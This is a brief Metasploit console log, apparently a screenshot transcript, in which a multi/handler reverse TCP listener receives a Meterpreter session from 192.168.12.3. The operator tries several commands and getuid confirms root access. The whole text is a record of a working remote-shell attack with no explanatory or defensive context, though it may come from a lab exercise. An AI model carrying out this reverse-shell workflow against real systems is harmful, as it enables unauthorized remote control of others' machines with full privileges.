 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.4:1255
[*] Sending stage (38247 bytes) to 192.168.12.3
[*] Meterpreter session 1 opened (192.168.12.4:1255 -> 192.168.12.3:43056) at 2019-01-18 00:49:49 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sys
[-] Unknown command: sys.
meterpreter > who
[-] Unknown command: who.
meterpreter > getuid
Server username: root (0)
meterpreter >